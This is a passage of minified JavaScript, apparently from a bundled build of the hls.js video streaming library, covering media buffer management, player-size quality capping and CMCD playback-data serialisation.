0:c.replace(bh,"$1");b&&L&&R!==A&&(l.slice(0,5)==="audio"&&(b=za(b,this.appendSource)),this.log(`switching codec ${I} to ${b}`),b!==(v.pendingCodec||v.codec)&&(v.pendingCodec=b),v.container=p,this.appendChangeType(l,p,b))}),(this.tracksReady||this.sourceBufferCount)&&(t.tracks=this.sourceBufferTracks),!this.sourceBufferCount&&(this.bufferCodecEventsTotal>1&&!this.tracks.video&&!t.video&&((i=t.audio)==null?void 0:i.id)==="main"&&(this.log("Main audio-only"),this.bufferCodecEventsTotal=1),this.mediaSourceOpenOrEnded&&this.checkPendingTracks())}get sourceBufferTracks(){return Object.keys(this.tracks).reduce((e,t)=>{const i=this.tracks[t];return e[t]={id:i.id,container:i.container,codec:i.codec,levelCodec:i.levelCodec},e},{})}appendChangeType(e,t,i){const n=`${t};codecs=${i}`,s={label:`change-type=${n}`,execute:()=>{const a=this.tracks[e];if(a){const o=a.buffer;o!=null&&o.changeType&&(this.log(`changing ${e} sourceBuffer type to ${n}`),o.changeType(n),a.codec=i,a.container=t)}this.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:a=>{this.warn(`Failed to change ${e} SourceBuffer type`,a)}};this.append(s,e,this.isPending(this.tracks[e]))}blockAudio(e){var t;const i=e.start,n=i+e.duration*.05;if(((t=this.fragmentTracker.getAppendedFrag(i,W.MAIN))==null?void 0:t.gap)===!0)return;const a={label:"block-audio",execute:()=>{var o;const l=this.tracks.video;(this.lastVideoAppendEnd>n||l!=null&&l.buffer&&Z.isBuffered(l.buffer,n)||((o=this.fragmentTracker.getAppendedFrag(n,W.MAIN))==null?void 0:o.gap)===!0)&&(this.blockedAudioAppend=null,this.shiftAndExecuteNext("audio"))},onStart:()=>{},onComplete:()=>{},onError:o=>{this.warn("Error executing block-audio operation",o)}};this.blockedAudioAppend={op:a,frag:e},this.append(a,"audio",!0)}unblockAudio(){const{blockedAudioAppend:e,operationQueue:t}=this;e&&t&&(this.blockedAudioAppend=null,t.unblockAudio(e.op))}onBufferAppending(e,t){const{tracks:i}=this,{data:n,type:s,parent:a,frag:o,part:l,chunkMeta:u,offset:c}=t,d=u.buffering[s],{sn:f,cc:h}=o,m=self.performance.now();d.start=m;const p=o.stats.buffering,y=l?l.stats.buffering:null;p.start===0&&(p.start=m),y&&y.start===0&&(y.start=m);const g=i.audio;let v=!1;s==="audio"&&(g==null?void 0:g.container)==="audio/mpeg"&&(v=!this.lastMpegAudioChunk||u.id===1||this.lastMpegAudioChunk.sn!==u.sn,this.lastMpegAudioChunk=u);const x=i.video,T=x==null?void 0:x.buffer;if(T&&f!=="initSegment"){const L=l||o,R=this.blockedAudioAppend;if(s==="audio"&&a!=="main"&&!this.blockedAudioAppend&&!(x.ending||x.ended)){const A=L.start+L.duration*.05,P=T.buffered,B=this.currentOp("video");!P.length&&!B?this.blockAudio(L):!B&&!Z.isBuffered(T,A)&&this.lastVideoAppendEnd<A&&this.blockAudio(L)}else if(s==="video"){const b=L.end;if(R){const A=R.frag.start;(b>A||b<this.lastVideoAppendEnd||Z.isBuffered(T,A))&&this.unblockAudio()}this.lastVideoAppendEnd=b}}const I=(l||o).start,w={label:`append-${s}`,execute:()=>{var L;d.executeStart=self.performance.now();const R=(L=this.tracks[s])==null?void 0:L.buffer;R&&(v?this.updateTimestampOffset(R,I,.1,s,f,h):c!==void 0&&G(c)&&this.updateTimestampOffset(R,c,1e-6,s,f,h)),this.appendExecutor(n,s)},onStart:()=>{},onComplete:()=>{const L=self.performance.now();d.executeEnd=d.end=L,p.first===0&&(p.first=L),y&&y.first===0&&(y.first=L);const R={};this.sourceBuffers.forEach(([b,A])=>{b&&(R[b]=Z.getBuffered(A))}),this.appendErrors[s]=0,s==="audio"||s==="video"?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(E.BUFFER_APPENDED,{type:s,frag:o,part:l,chunkMeta:u,parent:o.type,timeRanges:R})},onError:L=>{var R;const b={type:q.MEDIA_ERROR,parent:o.type,details:k.BUFFER_APPEND_ERROR,sourceBufferName:s,frag:o,part:l,chunkMeta:u,error:L,err:L,fatal:!1},A=(R=this.media)==null?void 0:R.error;if(L.code===DOMException.QUOTA_EXCEEDED_ERR||L.name=="QuotaExceededError"||"quota"in L)b.details=k.BUFFER_FULL_ERROR;else if(L.code===DOMException.INVALID_STATE_ERR&&this.mediaSourceOpenOrEnded&&!A)b.errorAction=Hi(!0);else if(L.name===Cp&&this.sourceBufferCount===0)b.errorAction=Hi(!0);else{const P=++this.appendErrors[s];this.warn(`Failed ${P}/${this.hls.config.appendErrorMaxRetry} times to append segment in "${s}" sourceBuffer (${A||"no media error"})`),(P>=this.hls.config.appendErrorMaxRetry||A)&&(b.fatal=!0)}this.hls.trigger(E.ERROR,b)}};this.log(`queuing "${s}" append sn: ${f}${l?" p: "+l.index:""} of ${o.type===W.MAIN?"level":"track"} ${o.level} cc: ${h}`),this.append(w,s,this.isPending(this.tracks[s]))}getFlushOp(e,t,i){return this.log(`queuing "${e}" remove ${t}-${i}`),{label:"remove",execute:()=>{this.removeExecutor(e,t,i)},onStart:()=>{},onComplete:()=>{this.hls.trigger(E.BUFFER_FLUSHED,{type:e})},onError:n=>{this.warn(`Failed to remove ${t}-${i} from "${e}" SourceBuffer`,n)}}}onBufferFlushing(e,t){const{type:i,startOffset:n,endOffset:s}=t;i?this.append(this.getFlushOp(i,n,s),i):this.sourceBuffers.forEach(([a])=>{a&&this.append(this.getFlushOp(a,n,s),a)})}onFragParsed(e,t){const{frag:i,part:n}=t,s=[],a=n?n.elementaryStreams:i.elementaryStreams;a[de.AUDIOVIDEO]?s.push("audiovideo"):(a[de.AUDIO]&&s.push("audio"),a[de.VIDEO]&&s.push("video"));const o=()=>{const l=self.performance.now();i.stats.buffering.end=l,n&&(n.stats.buffering.end=l);const u=n?n.stats:i.stats;this.hls.trigger(E.FRAG_BUFFERED,{frag:i,part:n,stats:u,id:i.type})};s.length===0&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${i.type} level: ${i.level} sn: ${i.sn}`),this.blockBuffers(o,s).catch(l=>{this.warn(`Fragment buffered callback ${l}`),this.stepOperationQueue(this.sourceBufferTypes)})}onFragChanged(e,t){this.trimBuffers()}get bufferedToEnd(){return this.sourceBufferCount>0&&!this.sourceBuffers.some(([e])=>{if(e){const t=this.tracks[e];if(t)return!t.ended||t.ending}return!1})}onBufferEos(e,t){var i;this.sourceBuffers.forEach(([a])=>{if(a){const o=this.tracks[a];(!t.type||t.type===a)&&(o.ending=!0,o.ended||(o.ended=!0,this.log(`${a} buffer reached EOS`)))}});const n=((i=this.overrides)==null?void 0:i.endOfStream)!==!1;this.sourceBufferCount>0&&!this.sourceBuffers.some(([a])=>{var o;return a&&!((o=this.tracks[a])!=null&&o.ended)})?n?(this.log("Queueing EOS"),this.blockUntilOpen(()=>{this.tracksEnded();const{mediaSource:a}=this;if(!a||a.readyState!=="open"){a&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${a.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),a.endOfStream(),this.hls.trigger(E.BUFFERED_TO_END,void 0)})):(this.tracksEnded(),this.hls.trigger(E.BUFFERED_TO_END,void 0)):t.type==="video"&&this.unblockAudio()}tracksEnded(){this.sourceBuffers.forEach(([e])=>{if(e!==null){const t=this.tracks[e];t&&(t.ending=!1)}})}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.updateDuration())}updateDuration(){this.blockUntilOpen(()=>{const e=this.getDurationAndRange();e&&this.updateMediaSource(e)})}onError(e,t){if(t.details===k.BUFFER_APPEND_ERROR&&t.frag){var i;const n=(i=t.errorAction)==null?void 0:i.nextAutoLevel;G(n)&&n!==t.frag.level&&this.resetAppendErrors()}}resetAppendErrors(){this.appendErrors={audio:0,video:0,audiovideo:0}}trimBuffers(){const{hls:e,details:t,media:i}=this;if(!i||t===null||!this.sourceBufferCount)return;const n=e.config,s=i.currentTime,a=t.levelTargetDuration,o=t.live&&n.liveBackBufferLength!==null?n.liveBackBufferLength:n.backBufferLength;if(G(o)&&o>=0){const u=Math.max(o,a),c=Math.floor(s/a)*a-u;this.flushBackBuffer(s,a,c)}const l=n.frontBufferFlushThreshold;if(G(l)&&l>0){const u=Math.max(n.maxBufferLength,l),c=Math.max(u,a),d=Math.floor(s/a)*a+c;this.flushFrontBuffer(s,a,d)}}flushBackBuffer(e,t,i){this.sourceBuffers.forEach(([n,s])=>{if(s){const o=Z.getBuffered(s);if(o.length>0&&i>o.start(0)){var a;this.hls.trigger(E.BACK_BUFFER_REACHED,{bufferEnd:i});const l=this.tracks[n];if((a=this.details)!=null&&a.live)this.hls.trigger(E.LIVE_BACK_BUFFER_REACHED,{bufferEnd:i});else if(l!=null&&l.ended){this.log(`Cannot flush ${n} back buffer while SourceBuffer is in ended state`);return}this.hls.trigger(E.BUFFER_FLUSHING,{startOffset:0,endOffset:i,type:n})}}})}flushFrontBuffer(e,t,i){this.sourceBuffers.forEach(([n,s])=>{if(s){const a=Z.getBuffered(s),o=a.length;if(o<2)return;const l=a.start(o-1),u=a.end(o-1);if(i>l||e>=l&&e<=u)return;this.hls.trigger(E.BUFFER_FLUSHING,{startOffset:l,endOffset:1/0,type:n})}})}getDurationAndRange(){var e;const{details:t,mediaSource:i}=this;if(!t||!this.media||(i==null?void 0:i.readyState)!=="open")return null;const n=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&i.setLiveSeekableRange){const u=Math.max(0,t.fragmentStart),c=Math.max(u,n);return{duration:1/0,start:u,end:c}}return{duration:1/0}}const s=(e=this.overrides)==null?void 0:e.duration;if(s)return G(s)?{duration:s}:null;const a=this.media.duration,o=G(i.duration)?i.duration:0;return n>o&&n>a||!G(a)?{duration:n}:null}updateMediaSource({duration:e,start:t,end:i}){const n=this.mediaSource;!this.media||!n||n.readyState!=="open"||(n.duration!==e&&(G(e)&&this.log(`Updating MediaSource duration to ${e.toFixed(3)}`),n.duration=e),t!==void 0&&i!==void 0&&(this.log(`MediaSource duration is set to ${n.duration}. Setting seekable range to ${t}-${i}.`),n.setLiveSeekableRange(t,i)))}get tracksReady(){const e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}checkPendingTracks(){const{bufferCodecEventsTotal:e,pendingTrackCount:t,tracks:i}=this;if(this.log(`checkPendingTracks (pending: ${t} codec events expected: ${e}) ${fe(i)}`),this.tracksReady){var n;const s=(n=this.transferData)==null?void 0:n.tracks;s&&Object.keys(s).length?this.attachTransferred():this.createSourceBuffers()}}bufferCreated(){if(this.sourceBufferCount){const e={};this.sourceBuffers.forEach(([t,i])=>{if(t){const n=this.tracks[t];e[t]={buffer:i,container:n.container,codec:n.codec,supplemental:n.supplemental,levelCodec:n.levelCodec,id:n.id,metadata:n.metadata}}}),this.hls.trigger(E.BUFFER_CREATED,{tracks:e}),this.log(`SourceBuffers created. Running queue: ${this.operationQueue}`),this.sourceBuffers.forEach(([t])=>{this.executeNext(t)})}else{const e=new Error("could not create source buffer for media codec(s)");this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}createSourceBuffers(){const{tracks:e,sourceBuffers:t,mediaSource:i}=this;if(!i)throw new Error("createSourceBuffers called when mediaSource was null");for(const s in e){const a=s,o=e[a];if(this.isPending(o)){const l=this.getTrackCodec(o,a),u=`${o.container};codecs=${l}`;o.codec=l,this.log(`creating sourceBuffer(${u})${this.currentOp(a)?" Queued":""} ${fe(o)}`);try{const c=i.addSourceBuffer(u),d=gl(a),f=[a,c];t[d]=f,o.buffer=c}catch(c){var n;this.error(`error while trying to add sourceBuffer: ${c.message}`),this.shiftAndExecuteNext(a),(n=this.operationQueue)==null||n.removeBlockers(),delete this.tracks[a],this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:c,sourceBufferName:a,mimeType:u,parent:o.id});return}this.trackSourceBuffer(a,o)}}this.bufferCreated()}getTrackCodec(e,t){const i=e.supplemental;let n=e.codec;i&&(t==="video"||t==="audiovideo")&&is(i,"video")&&(n=sS(n,i));const s=ha(n,e.levelCodec);return s?t.slice(0,5)==="audio"?za(s,this.appendSource):s:""}trackSourceBuffer(e,t){const i=t.buffer;if(!i)return;const n=this.getTrackCodec(t,e);this.tracks[e]={buffer:i,codec:n,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(s,a)=>{const o=a.removedRanges;o!=null&&o.length&&this.hls.trigger(E.BUFFER_FLUSHED,{type:s})})}get mediaSrc(){var e,t;const i=((e=this.media)==null||(t=e.querySelector)==null?void 0:t.call(e,"source"))||this.media;return i==null?void 0:i.src}onSBUpdateStart(e){const t=this.currentOp(e);t&&t.onStart()}onSBUpdateEnd(e){var t;if(((t=this.mediaSource)==null?void 0:t.readyState)==="closed"){this.resetBuffer(e);return}const i=this.currentOp(e);i&&(i.onComplete(),this.shiftAndExecuteNext(e))}onSBUpdateError(e,t){var i;const n=new Error(`${e} SourceBuffer error. MediaSource readyState: ${(i=this.mediaSource)==null?void 0:i.readyState}`);this.error(`${n}`,t),this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:n,fatal:!1});const s=this.currentOp(e);s&&s.onError(n)}updateTimestampOffset(e,t,i,n,s,a){const o=t-e.timestampOffset;Math.abs(o)>=i&&(this.log(`Updating ${n} SourceBuffer timestampOffset to ${t} (sn: ${s} cc: ${a})`),e.timestampOffset=t)}removeExecutor(e,t,i){const{media:n,mediaSource:s}=this,a=this.tracks[e],o=a==null?void 0:a.buffer;if(!n||!s||!o){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),this.shiftAndExecuteNext(e);return}const l=G(n.duration)?n.duration:1/0,u=G(s.duration)?s.duration:1/0,c=Math.max(0,t),d=Math.min(i,l,u);d>c&&(!a.ending||a.ended)?(a.ended=!1,this.log(`Removing [${c},${d}] from the ${e} SourceBuffer`),o.remove(c,d)):this.shiftAndExecuteNext(e)}appendExecutor(e,t){const i=this.tracks[t],n=i==null?void 0:i.buffer;if(!n)throw new mI(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);i.ending=!1,i.ended=!1,n.appendBuffer(e)}blockUntilOpen(e){if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch(t=>{this.warn(`SourceBuffer blocked callback ${t}`),this.stepOperationQueue(this.sourceBufferTypes)});else try{e()}catch(t){this.warn(`Callback run without blocking ${this.operationQueue} ${t}`)}}isUpdating(){return this.sourceBuffers.some(([e,t])=>e&&t.updating)}isQueued(){return this.sourceBuffers.some(([e])=>e&&!!this.currentOp(e))}isPending(e){return!!e&&!e.buffer}blockBuffers(e,t=this.sourceBufferTypes){if(!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);const{operationQueue:i}=this,n=t.map(a=>this.appendBlocker(a));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(n).then(a=>{i===this.operationQueue&&(e(),this.stepOperationQueue(this.sourceBufferTypes))})}stepOperationQueue(e){e.forEach(t=>{var i;const n=(i=this.tracks[t])==null?void 0:i.buffer;!n||n.updating||this.shiftAndExecuteNext(t)})}append(e,t,i){this.operationQueue&&this.operationQueue.append(e,t,i)}appendBlocker(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)}currentOp(e){return this.operationQueue?this.operationQueue.current(e):null}executeNext(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)}shiftAndExecuteNext(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)}get pendingTrackCount(){return Object.keys(this.tracks).reduce((e,t)=>e+(this.isPending(this.tracks[t])?1:0),0)}get sourceBufferCount(){return this.sourceBuffers.reduce((e,[t])=>e+(t?1:0),0)}get sourceBufferTypes(){return this.sourceBuffers.map(([e])=>e).filter(e=>!!e)}addBufferListener(e,t,i){const n=this.tracks[e];if(!n)return;const s=n.buffer;if(!s)return;const a=i.bind(this,e);n.listeners.push({event:t,listener:a}),s.addEventListener(t,a)}removeBufferListeners(e){const t=this.tracks[e];if(!t)return;const i=t.buffer;i&&(t.listeners.forEach(n=>{i.removeEventListener(n.event,n.listener)}),t.listeners.length=0)}}function _h(r){const e=r.querySelectorAll("source");[].slice.call(e).forEach(t=>{r.removeChild(t)})}function pI(r,e){const t=self.document.createElement("source");t.type="video/mp4",t.src=e,r.appendChild(t)}function gl(r){return r==="audio"?1:0}class od{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){const{hls:e}=this;e.on(E.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(E.BUFFER_CODECS,this.onBufferCodecs,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){const{hls:e}=this;e.off(E.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(E.BUFFER_CODECS,this.onBufferCodecs,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){const i=this.hls.levels[t.droppedLevel];this.isLevelAllowed(i)&&this.restrictedLevels.push({bitrate:i.bitrate,height:i.height,width:i.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){const i=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,i.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&G(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping(),this.media=null}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}const e=this.hls.levels;if(e.length){const t=this.hls,i=this.getMaxLevel(e.length-1);i!==this.autoLevelCapping&&t.logger.log(`Setting autoLevelCapping to ${i}: ${e[i].height}p@${e[i].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=i,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){const t=this.hls.levels;if(!t.length)return-1;const i=t.filter((n,s)=>this.isLevelAllowed(n)&&s<=e);return this.clientRect=null,od.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;const e=this.media,t={width:0,height:0};if(e){const i=e.getBoundingClientRect();t.width=i.width,t.height=i.height,!t.width&&!t.height&&(t.width=i.right-i.left||e.width||0,t.height=i.bottom-i.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch{}return Math.min(e,this.hls.config.maxDevicePixelRatio)}isLevelAllowed(e){return!this.restrictedLevels.some(i=>e.bitrate===i.bitrate&&e.width===i.width&&e.height===i.height)}static getMaxLevelByMediaSize(e,t,i){if(!(e!=null&&e.length))return-1;const n=(o,l)=>l?o.width!==l.width||o.height!==l.height:!0;let s=e.length-1;const a=Math.max(t,i);for(let o=0;o<e.length;o+=1){const l=e[o];if((l.width>=a||l.height>=a)&&n(l,e[o+1])){s=o;break}}return s}}const vI={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},tt=vI,yI={HLS:"h"},xI=yI;class er{constructor(e,t){Array.isArray(e)&&(e=e.map(i=>i instanceof er?i:new er(i))),this.value=e,this.params=t}}const EI="Dict";function SI(r){return Array.isArray(r)?JSON.stringify(r):r instanceof Map?"Map{}":r instanceof Set?"Set{}":typeof r=="object"?JSON.stringify(r):String(r)}function TI(r,e,t,i){return new Error(`failed to ${r} "${SI(e)}" as ${t}`,{cause:i})}function tr(r,e,t){return TI("serialize",r,e,t)}class Dp{constructor(e){this.description=e}}const kh="Bare Item",II="Boolean";function LI(r){if(typeof r!="boolean")throw tr(r,II);return r?"?1":"?0"}function AI(r){return btoa(String.fromCharCode(...r))}const RI="Byte Sequence";function wI(r){if(ArrayBuffer.isView(r)===!1)throw tr(r,RI);return`:${AI(r)}:`}const bI="Integer";function _I(r){return r<-999999999999999||999999999999999<r}function Pp(r){if(_I(r))throw tr(r,bI);return r.toString()}function kI(r){return`@${Pp(r.getTime()/1e3)}`}function Np(r,e){if(r<0)return-Np(-r,e);const t=Math.pow(10,e);if(Math.abs(r*t%1-.5)<Number.EPSILON){const n=Math.floor(r*t);return(n%2===0?n:n+1)/t}else return Math.round(r*t)/t}const CI="Decimal";function DI(r){const e=Np(r,3);if(Math.floor(Math.abs(e)).toString().length>12)throw tr(r,CI);const t=e.toString();return t.includes(".")?t:`${t}.0`}const PI="String",NI=/[\x00-\x1f\x7f]+/;function OI(r){if(NI.test(r))throw tr(r,PI);return`"${r.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`}function MI(r){return r.description||r.toString().slice(7,-1)}const FI="Token";function Ch(r){const e=MI(r);if(/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(e)===!1)throw tr(e,FI);return e}function Ou(r){switch(typeof r){case"number":if(!G(r))throw tr(r,kh);return Number.isInteger(r)?Pp(r):DI(r);case"string":return OI(r);case"symbol":return Ch(r);case"boolean":return LI(r);case"object":if(r instanceof Date)return kI(r);if(r instanceof Uint8Array)return wI(r);if(r instanceof Dp)return Ch(r);default:throw tr(r,kh)}}const UI="Key";function Mu(r){if(/^[a-z*][a-z0-9\-_.*]*$/.test(r)===!1)throw tr(r,UI);return r}function ld(r){return r==null?"":Object.entries(r).map(([e,t])=>t===!0?`;${Mu(e)}`:`;${Mu(e)}=${Ou(t)}`).join("")}function Op(r){return r instanceof er?`${Ou(r.value)}${ld(r.params)}`:Ou(r)}function BI(r){return`(${r.value.map(Op).join(" ")})${ld(r.params)}`}function $I(r,e={whitespace:!0}){if(typeof r!="object"||r==null)throw tr(r,EI);const t=r instanceof Map?r.entries():Object.entries(r),i=e!=null&&e.whitespace?" ":"";return Array.from(t).map(([n,s])=>{s instanceof er||(s=new er(s));let a=Mu(n);return s.value===!0?a+=ld(s.params):(a+="=",Array.isArray(s.value)?a+=BI(s):a+=Op(s)),a}).join(`,${i}`)}function Mp(r,e){return $I(r,e)}const Vt="CMCD-Object",Le="CMCD-Request",Xr="CMCD-Session",Tr="CMCD-Status",jI={br:Vt,ab:Vt,d:Vt,ot:Vt,tb:Vt,tpb:Vt,lb:Vt,tab:Vt,lab:Vt,url:Vt,pb:Le,bl:Le,tbl:Le,dl:Le,ltc:Le,mtp:Le,nor:Le,nrr:Le,rc:Le,sn:Le,sta:Le,su:Le,ttfb:Le,ttfbb:Le,ttlb:Le,cmsdd:Le,cmsds:Le,smrt:Le,df:Le,cs:Le,ts:Le,cid:Xr,pr:Xr,sf:Xr,sid:Xr,st:Xr,v:Xr,msd:Xr,bs:Tr,bsd:Tr,cdn:Tr,rtp:Tr,bg:Tr,pt:Tr,ec:Tr,e:Tr},GI={REQUEST:Le};function KI(r){return Object.keys(r).reduce((e,t)=>{var i;return(i=r[t])===null||i===void 0||i.forEach(n=>e[n]=t),e},{})}function VI(r,e){const t={};if(!r)return t;const i=Object.keys(r),n=e?KI(e):{};return i.reduce((s,a)=>{var o;const l=jI[a]||n[a]||GI.REQUEST,u=(o=s[l])!==null&&o!==void 0?o:s[l]={};return u[a]=r[a],s},t)}function HI(r){return["ot","sf","st","e","sta"].includes(r)}function WI(r){return typeof r=="number"?G(r):r!=null&&r!==""&&r!==!1}const Fp="event";function zI(r,e){const t=new URL(r),i=new URL(e);if(t.origin!==i.origin)return r;const n=t.pathname.split("/").slice(1),s=i.pathname.split("/").slice(1,-1);for(;n[0]===s[0];)n.shift(),s.shift();for(;s.length;)s.shift(),n.unshift("..");return n.join("/")+t.search+t.hash}const ya=r=>Math.round(r),Fu=(r,e)=>Array.isArray(r)?r.map(t=>Fu(t,e)):r instanceof er&&typeof r.value=="string"?new er(Fu(r.value,e),r.params):(e.baseUrl&&(r=zI(r,e.baseUrl)),e.version===1?encodeURIComponent(r):r),Hs=r=>ya(r/100)*100,YI=(r,e)=>{let t=r;return e.version>=2&&(r instanceof er&&typeof r.value=="string"?t=new er([r]):typeof r=="string"&&(t=[r])),Fu(t,e)},qI={br:ya,d:ya,bl:Hs,dl:Hs,mtp:Hs,nor:YI,rtp:Hs,tb:ya},Up="request",Bp="response",ud=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],QI=["e"],XI=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function Lo(r){return XI.test(r)}function ZI(r){return ud.includes(r)||QI.includes(r)||Lo(r)}const $p=["d","dl","nor","ot","rtp","su"];function JI(r){return ud.includes(r)||$p.includes(r)||Lo(r)}const eL=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"];function tL(r){return ud.includes(r)||$p.includes(r)||eL.includes(r)||Lo(r)}const rL=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function iL(r){return rL.includes(r)||Lo(r)}const nL={[Bp]:tL,[Fp]:ZI,[Up]:JI};function jp(r,e={}){const t={};if(r==null||typeof r!="object")return t;const i=e.version||r.v||1,n=e.reportingMode||Up,s=i===1?iL:nL[n];let a=Object.keys(r).filter(s);const o=e.filter;typeof o=="function"&&(a=a.filter(o));const l=n===Bp||n===Fp;l&&!a.includes("ts")&&a.push("ts"),i>1&&!a.includes("v")&&a.push("v");const u=ce({},qI,e.formatters),c={version:i,reportingMode:n,baseUrl:e.baseUrl};return a.sort().forEach(d=>{let f=r[d];const h=u[d];if(typeof h=="function"&&(f=h(f,c)),d==="v"){if(i===1)return;f=i}d=="pr"&&f===1||(l&&d==="ts"&&!G(f)&&(f=Date.now()),WI(f)&&(HI(d)&&typeof f=="string"&&(f=new Dp(f)),t[d]=f))}),t}function sL(r,e={}){const t={};if(!r)return t;const i=jp(r,e),n=VI(i,e==null?void 0:e.customHeaderMap);return Object.entries(n).reduce((s,[a,o])=>{const l=Mp(o,{whitespace:!1});return l&&(s[a]=l),s},t)}function aL(r,e,t){return ce(r,sL(e,t))}const oL="CMCD";function lL(r,e={}){return r?Mp(jp(r,e),{whitespace:!1}):""}function uL(r,e={}){if(!r)return"";const t=lL(r,e);return encodeURIComponent(t)}function cL(r,e={}){if(!r)return"";const t=uL(r,e);return`${oL}=${t}`}const Dh=/CMCD=[^&#]+/;function dL(r,e,t){const i=cL(e,t);if(!i)return r;if(Dh.test(r))return r.replace(Dh,i);const n=r.includes("?")?"&":"?";return`${r}${n}${i}`}class fL{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=n=>{try{this.apply(n,{ot:tt.MANIFEST,su:!this.initialized})}catch(s){this.hls.logger.warn("Could not generate manifest CMCD data.",s)}},this.applyFragmentData=n=>{try{const{frag:s,part:a}=n,o=this.hls.levels[s.level],l=this.getObjectType(s),u={d:(a||s).duration*1e3,ot:l};(l===tt.VIDEO||l===tt.AUDIO||l==tt.MUXED)&&(u.br=o.bitrate/1e3,u.tb=this.getTopBandwidth(l)/1e3,u.bl=this.getBufferLength(l));const 